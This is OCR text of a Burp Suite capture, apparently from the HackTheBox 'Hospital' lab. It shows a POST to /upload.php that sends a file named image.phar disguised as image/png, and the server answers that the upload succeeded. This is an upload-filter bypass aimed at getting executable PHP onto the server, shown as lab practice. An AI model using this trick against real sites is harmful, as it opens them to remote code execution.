 Request
Pretty Raw Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 Content-Length: 14221
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://hospital.htb:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryZztKVM2368sOw4mx
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
10 Referer: http://hospital.htb:8080/index.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=uku9r8r1prgbm5r9t8d5mh15u4
14 Connection: close
15
16 ------WebKitFormBoundaryZztKVM2368sOw4mx
17 Content-Disposition: form-data; name="image"; filename="image.phar"
18 Content-Type: image/png
19
Response
Pretty Raw Hex Render
Successful
upload!
Your medical record has been
successfully uploaded.